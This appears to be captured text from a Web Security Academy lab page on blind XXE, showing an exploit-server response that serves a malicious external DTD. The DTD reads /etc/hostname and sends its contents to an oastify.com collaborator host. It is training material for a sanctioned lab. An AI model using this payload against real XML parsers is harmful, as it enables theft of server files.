 https://exploit-0ac1003d0411c91cc0dd1d8a01bb0096.exploit-server.net
Web Security
Academy
Exploiting blind XXE to exfiltrate data using a malicious external
DTD
LAB Not solved
Back to lab Submit solution Back to lab description
Craft a response
URL: https://exploit-0ac1003d0411c91cc0dd1d8a01bb0096.exploit-server.net/malicious.dtd
HTTPS
File:
/malicious.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % wrapper "<!ENTITY &#x25; send SYSTEM 'http://8fod7gnq4fia9vhxa3ikh8pyxp3grdf2.oastify.com/?x=%file;'>">
%wrapper;
%send;